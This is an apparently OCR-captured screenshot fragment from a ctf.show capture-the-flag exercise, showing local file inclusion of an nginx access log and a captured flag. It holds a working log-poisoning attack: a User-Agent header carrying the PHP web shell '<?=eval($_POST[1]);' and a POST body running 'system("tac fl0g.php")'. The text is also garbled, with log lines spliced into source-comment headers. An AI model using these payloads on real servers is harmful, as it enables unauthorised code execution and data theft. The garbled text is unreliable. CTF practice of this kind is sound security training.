 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36" 172.12.44.221 - -
[23/Jul/2021:01:51:18 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 171630 "http://e1412921-bef1-
4c43-b6ef-5aaee5cc0d29.challenge.ctf.show:8080/?file=/var/log/nginx/access.log" "$flag="ctfshow{d9346bd8-
6d78-452b-a9f7-350c091592e3}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8
-*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://e1412921-bef1-4c43-b6ef-5aaee5cc0d29.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
1=system("tac fl0g.php");
Name
User-Agent
Value
<?=eval($_POST[1]);